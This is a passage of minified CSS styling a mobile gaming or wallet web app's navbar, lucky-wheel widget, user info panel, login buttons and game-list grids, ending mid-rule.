.navbar-fixed .navbar__content .navbar__content-right .content__right .customerService[data-v-40169f35]{width:3.88rem;height:2.88rem}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .customerService img[data-v-40169f35]{width:100%;height:100%}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel[data-v-40169f35]{display:flex;flex-direction:column;align-items:center;position:relative}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .redPointLuckyWheel[data-v-40169f35]{position:absolute;right:.25rem;top:.13rem;font-size:.63rem;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;display:flex;align-items:center;justify-content:center;background:#fe2e2e;color:#fff}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .text[data-v-40169f35]{width:100%;transform:translateY(-.63rem);background:linear-gradient(180deg,#fff0a4 0%,#d79446 100%);font-size:.81rem;font-weight:700;line-height:.96rem;text-align:center;margin-top:-.94rem;-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.6px #9f1103}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .text-xms[data-v-40169f35]{transform:translateY(-.19rem)}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .turnNumber[data-v-40169f35]{font-family:Noto Sans SC;font-size:.63rem;font-weight:700;position:absolute;top:2.06rem;margin-left:-.5rem;background-image:linear-gradient(180deg,#fff0a4,#d79446);-webkit-background-clip:text;background-clip:text;color:transparent}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .turnNumber[data-v-40169f35]:before{content:attr(data-text);position:absolute;left:0;top:0;z-index:-1;-webkit-text-stroke:.13rem #a91809;color:transparent}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .down[data-v-40169f35]{width:1.63rem;height:1.63rem;margin-top:-.25rem;margin-left:1.63rem;font-size:.88rem}.svg-mail-icon[data-v-40169f35]{width:1.88rem;height:1.88rem;color:#fff}.svg-download-icon[data-v-40169f35]{width:1.63rem;height:1.63rem;color:#fff;margin-left:.5rem}body:not([theme=theme1]) .navbar .navbar-fixed[data-v-40169f35]{background:#0d0351}body:not([theme=theme1]) .navbar .navbar-fixed.navbar__color[data-v-40169f35]{background:linear-gradient(to bottom,#10174d,#0c0c2e)}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel #luckyWheel[data-v-40169f35]{background-size:100% 100%;height:2.13rem;width:2.31rem}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .text[data-v-40169f35]{background:var(--gradient-color-1);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:1px var(--main-color-2);margin-top:0}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .text-xms[data-v-40169f35]{transform:translateY(-1.13rem)}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .turnNumber[data-v-40169f35]{top:1.81rem}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .turnNumber[data-v-40169f35]:before{content:attr(data-text);position:absolute;left:0;top:0;z-index:-1;-webkit-text-stroke:.13rem #4740b3;color:transparent}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .customerService img[data-v-40169f35]{margin-top:-.31rem}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .redPointLuckyWheel[data-v-40169f35]{right:.25rem;top:-.38rem}.urPKStyle .redPoint[data-v-40169f35]{right:unset!important;left:-.13rem;border-radius:.88rem .88rem 0px!important}.urPKStyle .down-app-popup-content-btn[data-v-40169f35]{margin-right:0!important;margin-left:.63rem}.urPKStyle .navbar__content-left[data-v-40169f35]{left:0!important;right:.88rem;justify-content:flex-start!important}.urPKStyle .navbar__content-right[data-v-40169f35]{right:unset!important;left:.88rem}.urPKStyle .luckyWheel[data-v-40169f35]{margin-left:.31rem}.urPKStyle .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .redPointLuckyWheel[data-v-40169f35]{left:-3.13rem;top:-.44rem;border-radius:.88rem .88rem 0px}.urPKStyle .redPointLuckyWheel-ur[data-v-40169f35]{right:unset!important;left:0!important;top:.19rem!important}.back-top_home.van-back-top{width:auto;height:auto;background-color:#00000080;padding:.31rem .38rem}.back-top_home.van-back-top .icon{width:1.63rem;height:1.63rem;margin-right:.13rem}.back-top_home.van-back-top .text{font-size:.75rem;font-weight:600;color:#fff}@media screen and (min-width: 600px){.back-top_home.van-back-top{right:calc(50% - 184px)!important}}.hide-floating .round-activity-popup[data-v-cca799f6]{transform:scale(0)}.round-activity-popup[data-v-cca799f6]{position:absolute;right:1.25rem;bottom:9.13rem;z-index:9;transition:all .35s}.activity-img[data-v-cca799f6]{width:100%;height:100%;display:block;pointer-events:none}.urPKStyle .round-activity-popup[data-v-cca799f6]{left:1.25rem;right:unset!important}.urPKStyle .round-activity-popup .swipe-container[data-v-cca799f6]{direction:ltr}.hide-floating .collapse-button[data-v-4300ba73]{opacity:0;transform:translate(100%)}.collapse-button[data-v-4300ba73]{position:absolute;right:0;bottom:20.63rem;z-index:9;width:2rem;height:2rem;background:rgba(255,255,255,.3);border-radius:2.25rem 0 0 2.25rem;transition:all .35s}.collapse-button img[data-v-4300ba73]{width:1.13rem;height:1.13rem;display:block;transform:rotate(180deg) translate(-.13rem)}.collapse-button.is-collapse img[data-v-4300ba73]{transform:rotate(0)}.urPKStyle .hide-floating .collapse-button[data-v-4300ba73]{transform:translate(-100%)}.urPKStyle .collapse-button[data-v-4300ba73]{left:0;right:unset!important;border-radius:0 2.25rem 2.25rem 0}.home_page[data-v-0ada5e57]{padding:0 1rem .31rem;display:flex;flex-direction:column;min-height:calc(100 * var(--vh));background-size:cover;background-repeat:no-repeat;background-attachment:fixed!important;background-position:center 4.06rem!important}.home_page .game[data-v-0ada5e57]{display:flex;min-height:0;flex:1}.home_page .loading-placeholder[data-v-0ada5e57]{display:flex;align-items:center;justify-content:center;height:6.25rem;color:#999;font-size:.88rem}.home_page .my-swipe[data-v-0ada5e57]{height:auto;aspect-ratio:342/103;border-radius:.5rem;box-sizing:border-box}.home_page .my-swipe[data-v-0ada5e57] :is(img){width:100%;height:100%;filter:drop-shadow(0 1px 1px rgba(208,208,237,.36))}.home_page .userInfo__container-content[data-v-0ada5e57]{display:flex;align-items:center;justify-content:space-between;width:100%;margin-top:.63rem;margin-bottom:.88rem}.home_page .userInfo__container-content .userInfo__container-content-wrapper[data-v-0ada5e57]{display:flex;justify-content:flex-start}.home_page .userInfo__container-content .userInfo__container-content-wrapper .userInfo__container-content__avatar[data-v-0ada5e57]{position:relative;width:3.25rem;height:3.31rem;display:flex;flex-direction:column;margin-right:.63rem;object-fit:cover}.home_page .userInfo__container-content .userInfo__container-content-wrapper .userInfo__container-content__avatar .border[data-v-0ada5e57]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;background-position:center;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/avatarBorder-4ac438f9.png) no-repeat center center;background-size:100% auto}.home_page .userInfo__container-content .userInfo__container-content-wrapper .userInfo__container-content__avatar .userAvatar[data-v-0ada5e57]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;border-radius:50%;object-fit:cover}.home_page .userInfo__container-content .userInfo__container-content-wrapper .userInfo__container-content__avatar .vip[data-v-0ada5e57]{position:absolute;bottom:0;z-index:10;width:2.94rem;height:.88rem;transform:translate(-50%,.5rem);left:50%}.home_page .userInfo__container-content .userInfo__container-content__name[data-v-0ada5e57]{display:flex;flex-direction:column;justify-content:space-around;padding:.38rem 0}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-0ada5e57]{--van-dropdown-menu-height: 1.25rem;--van-dropdown-menu-background: transparent;--van-dropdown-menu-title-text-color: #fff;--van-dropdown-menu-title-active-text-color: #fff;--van-cell-background: transparent;--van-popup-background: #4f0a0a;--van-cell-text-color: #b06e73;--van-dropdown-menu-option-active-color: #fff;--van-dropdown-menu-option-disabled-color: #b06e73;display:flex;justify-content:flex-start;align-items:center;color:#fff;font-family:PingFang SC;font-size:.88rem;font-weight:600;line-height:1.23rem;text-align:left}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-0ada5e57] .van-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-0ada5e57] .van-popup{width:14.75rem;left:50%;transform:translate(-50%);border-radius:.5rem}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-0ada5e57] .van-popup .van-cell{font-size:.75rem}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-0ada5e57] .van-popup .van-cell .van-icon{display:flex;align-items:center}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-0ada5e57] .van-popup .van-icon-success{display:none!important}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-0ada5e57] .van-popup .van-cell--clickable:active{background-color:transparent}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-0ada5e57] .van-popup .van-cell:after{border-bottom:1px solid rgba(120,46,50,.6)}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-0ada5e57] .van-popup .van-cell__value{display:none}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-0ada5e57] .van-dropdown-menu__title:after{left:0;right:auto;margin-left:0;margin-right:.25rem;border-color:transparent transparent #d9d9d9 #d9d9d9}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-0ada5e57] .van-overlay{background:transparent}.home_page .userInfo__container-content .userInfo__container-content__name .balance[data-v-0ada5e57]{display:flex;color:#fffe7d;font-size:.94rem;font-weight:700;line-height:1.09rem;text-align:left;letter-spacing:.13rem}.home_page .userInfo__container-content .wallet[data-v-0ada5e57]{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:left;color:#fff}.home_page .btn[data-v-0ada5e57]{position:fixed;left:50%;bottom:6.25rem;transform:translate(-50%);height:2.63rem;display:flex;align-items:center;justify-content:center;z-index:2}.home_page .btn .left[data-v-0ada5e57]{padding-right:.63rem;width:100%;height:100%;display:flex;justify-content:center;align-items:center;background:linear-gradient(180deg,var(--main-color-2) 0%,var(--main-color-3) 100%);padding-left:.63rem;border-top-left-radius:1.88rem;border-bottom-left-radius:1.88rem}.home_page .btn .left .line[data-v-0ada5e57]{position:absolute;top:.38rem;right:2.63rem;height:2rem}.home_page .btn .left .icon[data-v-0ada5e57]{width:1.63rem;height:1.63rem}.home_page .btn .left .text[data-v-0ada5e57]{font-weight:700;font-size:.75rem;line-height:.75rem;color:#fff;text-shadow:0 1px 1px rgba(71,129,255,.5);margin-left:.38rem;text-wrap:nowrap}.home_page .btn .right[data-v-0ada5e57]{height:100%;display:flex;align-items:center;background:linear-gradient(180deg,var(--main-color-2) 0%,var(--main-color-3) 100%);padding-right:2.63rem;border-top-right-radius:1.88rem;border-bottom-right-radius:1.88rem}.home_page .btn .right .close[data-v-0ada5e57]{position:absolute;top:.13rem;right:.13rem;font-size:1.75rem;margin:.38rem}.home_page .homeNotification .modal_slot_content[data-v-0ada5e57]{height:15.63rem;overflow-y:auto}.home_page .homeNotification .modal_slot_content[data-v-0ada5e57]::-webkit-scrollbar{width:0}.home_page .homeNotification .modal_slot_content .notification_content[data-v-0ada5e57]{padding:.75rem;margin:0 .25rem;font-family:Helvetica;text-align:left}.home_page .homeNotification .modal_slot_content .notification_content[data-v-0ada5e57]:first-child{padding-top:0}.home_page .homeNotification .modal_slot_content .notification_content h2[data-v-0ada5e57]{color:#000;font-size:1rem}.home_page .homeNotification .modal_slot_content .notification_content span[data-v-0ada5e57]{font-size:.88rem;color:#ccc}.home_page .homeNotification .modal_slot_content .notification_content img[data-v-0ada5e57],.home_page .homeNotification .modal_slot_content .notification_content[data-v-0ada5e57] img{max-width:100%;height:auto!important;object-fit:contain}.home_page .homeNotification .modal_slot_content .notification_content+.notification_content[data-v-0ada5e57]{border-top:.19rem dashed #ccc}.home_page .recharge-btn[data-v-0ada5e57]{position:relative}.home_page .recharge-btn .rt-bubble[data-v-0ada5e57]{background:#fe2e2e;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;color:#fff;position:absolute;top:-.5rem;right:.5rem;transform:translate(100%)}.home_page .login-btn[data-v-0ada5e57]{min-width:3.88rem;width:fit-content;white-space:nowrap;height:1.75rem;color:#7b1801;line-height:1.75rem;margin-right:.75rem;padding:0 .63rem;border-radius:.25rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid linear-gradient(180deg,#a60f00,#530002)}.home_page .register-btn[data-v-0ada5e57]{min-width:3.88rem;width:fit-content;white-space:nowrap;height:1.75rem;color:#fff;line-height:1.75rem;margin-right:.75rem;padding:0 .63rem;border-radius:.25rem;background:linear-gradient(180deg,#75020f,#5d000a)}body:not([theme=theme1]) .home_page .userInfo__container-content .userInfo__container-content-wrapper .userInfo__container-content__avatar .border[data-v-0ada5e57]{border:1px solid var(--main-color-4);border-radius:50%;background:none}body:not([theme=theme1]) .home_page .userInfo__container-content .userInfo__container-content-nickname[data-v-0ada5e57]{color:var(--main-color-2);--van-dropdown-menu-title-text-color: #fff;--van-dropdown-menu-title-active-text-color: #fff;--van-popup-background: #0d0352;--van-cell-text-color: #ffffff;--van-dropdown-menu-option-active-color: #0c97f6;--van-dropdown-menu-option-disabled-color: #ffffff}body:not([theme=theme1]) .home_page .userInfo__container-content .userInfo__container-content-nickname[data-v-0ada5e57] .van-popup .van-cell:after{border-bottom:1px solid rgba(207,202,242,.3)}body:not([theme=theme1]) .home_page .userInfo__container-content .balance[data-v-0ada5e57]{color:var(--main-color-2)}body:not([theme=theme1]) .home_page .wallet[data-v-0ada5e57]{color:var(--main-color-2)}body:not([theme=theme1]) .home_page .register-btn[data-v-0ada5e57]{color:#fff;background:linear-gradient(180deg,#b9b9b9,#787878)}body:not([theme=theme1]) .home_page .login-btn[data-v-0ada5e57]{color:#fff;background:linear-gradient(180deg,#4a39ad 97%,#251e5e)}.urPKStyle .home_page .userInfo__container-content .userInfo__container-content-nickname[data-v-0ada5e57] .van-popup .van-cell{text-align:right}.urPKStyle .home_page .userInfo__container-content .userInfo__container-content-nickname[data-v-0ada5e57] .van-icon__image{margin-left:.38rem}.urPKStyle .recharge-btn[data-v-0ada5e57],.urPKStyle .userInfo__container-content__avatar[data-v-0ada5e57]{margin-right:0!important;margin-left:.63rem}.urPKStyle .recharge-btn .rt-bubble[data-v-0ada5e57]{border-radius:.88rem .88rem 0;right:4.5rem!important}.allOnlineGames-warp[data-v-cdf4c603]{width:100%;min-height:calc(100 * var(--vh));position:relative;display:flex;flex-direction:column}.allOnlineGames-warp .maintain_box[data-v-cdf4c603]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.allOnlineGames-warp .maintain_box .maintain_img[data-v-cdf4c603]{height:2.25rem!important;width:2.25rem!important}.allOnlineGames-warp .nav_left_title[data-v-cdf4c603]{max-width:7.5rem;height:1.75rem;font-family:PingFang SC;font-size:1.25rem;font-weight:600;line-height:1.75rem;text-align:center;color:#fff;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right[data-v-cdf4c603]{display:flex;justify-content:center;align-items:center}.allOnlineGames-warp .nav_right .wallet[data-v-cdf4c603]{height:1.44rem;top:1.5rem;left:16.5rem;gap:0px;border-radius:1.13rem;background:#530008;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;gap:.38rem}.allOnlineGames-warp .nav_right .wallet .amount[data-v-cdf4c603]{max-width:3.44rem;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right .wallet .coin[data-v-cdf4c603]{width:.88rem;height:.88rem;margin-left:.31rem}.allOnlineGames-warp .nav_right .wallet .more[data-v-cdf4c603]{width:.75rem;height:.75rem}.allOnlineGames-warp .nav_right .search[data-v-cdf4c603]{width:8.75rem}.allOnlineGames-warp .nav_right .search[data-v-cdf4c603] .van-search{padding-right:0}.allOnlineGames-warp .nav_right .search[data-v-cdf4c603] .van-search__content{font-size:.75rem;background:#530008}.allOnlineGames-warp .nav_right .search[data-v-cdf4c603] .van-cell{height:1.5rem;font-size:.75rem}.allOnlineGames-warp .nav_right .search[data-v-cdf4c603] .van-field__control{color:#fff}.allOnlineGames-warp .nav_right .search .icon[data-v-cdf4c603]{width:.88rem;height:.88rem;cursor:pointer}.allOnlineGames-warp .status_tab[data-v-cdf4c603]{display:flex;height:2rem;border-radius:1.13rem;margin:1rem;background:#4a0005;box-shadow:0 .13rem .13rem #00000040;overflow:hidden}.allOnlineGames-warp .status_tab .tab_item[data-v-cdf4c603]{flex:1;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.94rem;font-weight:600;color:#fff}.allOnlineGames-warp .status_tab .tab_item.active[data-v-cdf4c603]{background-size:100% 100%}.allOnlineGames-warp .all_content[data-v-cdf4c603]{display:flex;flex:1}.allOnlineGames-warp .all_content .tab_list[data-v-cdf4c603]{height:calc(100vh - 4.06rem);position:sticky;top:4.38rem;padding-right:.38rem;display:flex;flex-direction:column;overflow-y:auto;padding-bottom:.63rem;contain:paint;will-change:transform}.allOnlineGames-warp .all_content .tab_list[data-v-cdf4c603]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-cdf4c603]{position:relative;width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-cdf4c603]:not(:first-child){margin-top:.25rem}.allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-cdf4c603]{background-size:100% 100%;box-shadow:0 0 .63rem .25rem #ff5e4dcc}.allOnlineGames-warp .all_content .tab_list .tab_item.active img[lazy=error][data-v-cdf4c603]{background:transparent}.allOnlineGames-warp .all_content .tab_list .tab_item.active .name[data-v-cdf4c603]{color:#fff}.allOnlineGames-warp .all_content .tab_list .tab_item .icon[data-v-cdf4c603]{width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item .name[data-v-cdf4c603]{width:90%;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#f797a1d9;position:absolute;bottom:0;left:50%;transform:translate(-50%);text-align:center}.allOnlineGames-warp .all_content .tab_list .tab_item .maintain[data-v-cdf4c603]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af}.allOnlineGames-warp .all_content .game_list[data-v-cdf4c603]{flex:1;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.56rem;overflow-y:auto;align-content:start;position:relative;padding:0 .63rem .63rem}.allOnlineGames-warp .all_content .game_list[data-v-cdf4c603]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .game_list .game_item[data-v-cdf4c603]{position:relative;width:100%;overflow:hidden;color:#fff}.allOnlineGames-warp .all_content .game_list .game_item .img[data-v-cdf4c603]{width:100%;aspect-ratio:1/1;border-radius:.38rem;object-fit:cover;display:block}body:not([theme=theme1]) .allOnlineGames-warp .status_tab[data-v-cdf4c603]{background:var(--main-color-5)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .wallet[data-v-cdf4c603]{background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .search[data-v-cdf4c603] .van-search__content{font-size:.75rem;background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item img[lazy=error][data-v-cdf4c603]{background:transparent}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-cdf4c603]{box-shadow:none}.game_img_view[data-v-cdf4c603]{position:relative;display:block}.game_img_view[data-v-cdf4c603]:before{content:attr(data-attr);display:block;position:absolute;top:0;left:0;font-size:.63rem;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;padding:0 .63rem}html.urPKStyle .allOnlineGames-warp .all_content .tab_list[data-v-cdf4c603]{direction:ltr}.allOnlineGames-warp[data-v-77430aba]{width:100%;min-height:calc(100 * var(--vh));position:relative;display:flex;flex-direction:column}.allOnlineGames-warp .maintain_box[data-v-77430aba]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.allOnlineGames-warp .maintain_box .maintain_img[data-v-77430aba]{height:2.25rem!important;width:2.25rem!important}.allOnlineGames-warp .nav_left_title[data-v-77430aba]{max-width:7.5rem;height:1.75rem;font-family:PingFang SC;font-size:1.25rem;font-weight:600;line-height:1.75rem;text-align:center;color:#fff;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right[data-v-77430aba]{display:flex;justify-content:center;align-items:center}.allOnlineGames-warp .nav_right .wallet[data-v-77430aba]{height:1.44rem;top:1.5rem;left:16.5rem;gap:0px;border-radius:1.13rem;background:#530008;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;gap:.38rem}.allOnlineGames-warp .nav_right .wallet .amount[data-v-77430aba]{max-width:3.44rem;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right .wallet .coin[data-v-77430aba]{width:.88rem;height:.88rem;margin-left:.31rem}.allOnlineGames-warp .nav_right .wallet .more[data-v-77430aba]{width:.75rem;height:.75rem}.allOnlineGames-warp .nav_right .search[data-v-77430aba]{width:8.75rem}.allOnlineGames-warp .nav_right .search[data-v-77430aba] .van-search{padding-right:0}.allOnlineGames-warp .nav_right .search[data-v-77430aba] .van-search__content{font-size:.75rem;background:#530008}.allOnlineGames-warp .nav_right .search[data-v-77430aba] .van-cell{height:1.5rem;font-size:.75rem}.allOnlineGames-warp .nav_right .search[data-v-77430aba] .van-field__control{color:#fff}.allOnlineGames-warp .nav_right .search .icon[data-v-77430aba]{width:.88rem;height:.88rem;cursor:pointer}.allOnlineGames-warp .status_tab[data-v-77430aba]{display:flex;height:2rem;border-radius:1.13rem;margin:1rem;background:#4a0005;box-shadow:0 .13rem .13rem #00000040;overflow:hidden}.allOnlineGames-warp .status_tab .tab_item[data-v-77430aba]{flex:1;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.94rem;font-weight:600;color:#fff}.allOnlineGames-warp .status_tab .tab_item.active[data-v-77430aba]{background-size:100% 100%}.allOnlineGames-warp .all_content[data-v-77430aba]{display:flex;flex:1}.allOnlineGames-warp .all_content .tab_list[data-v-77430aba]{height:calc(100vh - 4.06rem);position:sticky;top:4.38rem;padding-right:.38rem;display:flex;flex-direction:column;overflow-y:auto;padding-bottom:.63rem;contain:paint;will-change:transform}.allOnlineGames-warp .all_content .tab_list[data-v-77430aba]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-77430aba]{position:relative;width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-77430aba]:not(:first-child){margin-top:.25rem}.allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-77430aba]{background-size:100% 100%;box-shadow:0 0 .63rem .25rem #ff5e4dcc}.allOnlineGames-warp .all_content .tab_list .tab_item.active img[lazy=error][data-v-77430aba]{background:transparent}.allOnlineGames-warp .all_content .tab_list .tab_item.active .name[data-v-77430aba]{color:#fff}.allOnlineGames-warp .all_content .tab_list .tab_item .icon[data-v-77430aba]{width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item .name[data-v-77430aba]{width:90%;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#f797a1d9;position:absolute;bottom:0;left:50%;transform:translate(-50%);text-align:center}.allOnlineGames-warp .all_content .tab_list .tab_item .maintain[data-v-77430aba]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af}.allOnlineGames-warp .all_content .game_list[data-v-77430aba]{flex:1;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.56rem;overflow-y:auto;align-content:start;position:relative;padding:0 .63rem .63rem}.allOnlineGames-warp .all_content .game_list[data-v-77430aba]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .game_list .game_item[data-v-77430aba]{position:relative;width:100%;overflow:hidden;color:#fff}.allOnlineGames-warp .all_content .game_list .game_item .img[data-v-77430aba]{width:100%;aspect-ratio:1/1;border-radius:.38rem;object-fit:cover;display:block}body:not([theme=theme1]) .allOnlineGames-warp .status_tab[data-v-77430aba]{background:var(--main-color-5)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .wallet[data-v-77430aba]{background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .search[data-v-77430aba] .van-search__content{font-size:.75rem;background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item img[lazy=error][data-v-77430aba]{background:transparent}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-77430aba]{box-shadow:none}.game_img_view[data-v-77430aba]{position:relative;display:block}.game_img_view[data-v-77430aba]:before{content:attr(data-attr);display:block;position:absolute;top:0;left:0;font-size:.63rem;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;padding:0 .63rem}.allOnlineGames-warp[data-v-c5751173]{width:100%;min-height:calc(100 * var(--vh));position:relative;display:flex;flex-direction:column}.allOnlineGames-warp .maintain_box[data-v-c5751173]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.allOnlineGames-warp .maintain_box .maintain_img[data-v-c5751173]{height:2.25rem!important;width:2.25rem!important}.allOnlineGames-warp .nav_left_title[data-v-c5751173]{max-width:7.5rem;height:1.75rem;font-family:PingFang SC;font-size:1.25rem;font-weight:600;line-height:1.75rem;text-align:center;color:#fff;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right[data-v-c5751173]{display:flex;justify-content:center;align-items:center}.allOnlineGames-warp .nav_right .wallet[data-v-c5751173]{height:1.44rem;top:1.5rem;left:16.5rem;gap:0px;border-radius:1.13rem;background:#530008;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;gap:.38rem}.allOnlineGames-warp .nav_right .wallet .amount[data-v-c5751173]{max-width:3.44rem;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right .wallet .coin[data-v-c5751173]{width:.88rem;height:.88rem;margin-left:.31rem}.allOnlineGames-warp .nav_right .wallet .more[data-v-c5751173]{width:.75rem;height:.75rem}.allOnlineGames-warp .nav_right .search[data-v-c5751173]{width:8.75rem}.allOnlineGames-warp .nav_right .search[data-v-c5751173] .van-search{padding-right:0}.allOnlineGames-warp .nav_right .search[data-v-c5751173] .van-search__content{font-size:.75rem;background:#530008}.allOnlineGames-warp .nav_right .search[data-v-c5751173] .van-cell{height:1.5rem;font-size:.75rem}.allOnlineGames-warp .nav_right .search[data-v-c5751173] .van-field__control{color:#fff}.allOnlineGames-warp .nav_right .search .icon[data-v-c5751173]{width:.88rem;height:.88rem;cursor:pointer}.allOnlineGames-warp .status_tab[data-v-c5751173]{display:flex;height:2rem;border-radius:1.13rem;margin:1rem;background:#4a0005;box-shadow:0 .13rem .13rem #00000040;overflow:hidden}.allOnlineGames-warp .status_tab .tab_item[data-v-c5751173]{flex:1;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.94rem;font-weight:600;color:#fff}.allOnlineGames-warp .status_tab .tab_item.active[data-v-c5751173]{background-size:100% 100%}.allOnlineGames-warp .all_content[data-v-c5751173]{display:flex;flex:1}.allOnlineGames-warp .all_content .tab_list[data-v-c5751173]{height:calc(100vh - 4.06rem);position:sticky;top:4.38rem;padding-right:.38rem;display:flex;flex-direction:column;overflow-y:auto;padding-bottom:.63rem;contain:paint;will-change:transform}.allOnlineGames-warp .all_content .tab_list[data-v-c5751173]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-c5751173]{position:relative;width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-c5751173]:not(:first-child){margin-top:.25rem}.allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-c5751173]{background-size:100% 100%;box-shadow:0 0 .63rem .25rem #ff5e4dcc}.allOnlineGames-warp .all_content .tab_list .tab_item.active img[lazy=error][data-v-c5751173]{background:transparent}.allOnlineGames-warp .all_content .tab_list .tab_item.active .name[data-v-c5751173]{color:#fff}.allOnlineGames-warp .all_content .tab_list .tab_item .icon[data-v-c5751173]{width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item .name[data-v-c5751173]{width:90%;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#f797a1d9;position:absolute;bottom:0;left:50%;transform:translate(-50%);text-align:center}.allOnlineGames-warp .all_content .tab_list .tab_item .maintain[data-v-c5751173]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af}.allOnlineGames-warp .all_content 